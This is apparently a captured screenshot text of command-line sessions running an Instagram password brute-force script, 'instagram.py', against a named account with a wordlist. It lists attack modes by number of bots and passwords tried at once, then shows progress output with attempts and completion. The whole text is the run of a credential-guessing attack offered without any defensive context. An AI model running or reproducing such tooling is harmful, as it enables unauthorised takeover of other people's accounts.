 C:\Users\Mohamed\Desktop\Instagram>python3 instagram.py Sami09.1 pass.lst -m 3
Moderate mode 1
This mode uses 8 bots, or 128 passwords at a time.
C:\Users\Mohamed\Desktop\Instagram>python3 instagram.py Sami09.1 pass.lst -m 2
Moderate mode 2
This mode uses 16 bots, or 256 passwords at a time.
C:\Users\Mohamed\Desktop\Instagram>python3 instagram.py Sami09.1 pass.lst -m 1
Savage mode
This mode uses 32 bots, or 512 passwords at a time.
C:\Users\Mohamed\Desktop\Instagram>python3 instagram.py Sami09.1 pass.lst -m 0
If you don't specify a mode, then mode is set to 2
Run
[-] Wordlist: pass.lst
[-] Username: Sami09.1
[-] Password: 272
[-] Complete: 45.51%
[-] Attempts: 228
[-] Browsers: 273
[-] Exists: True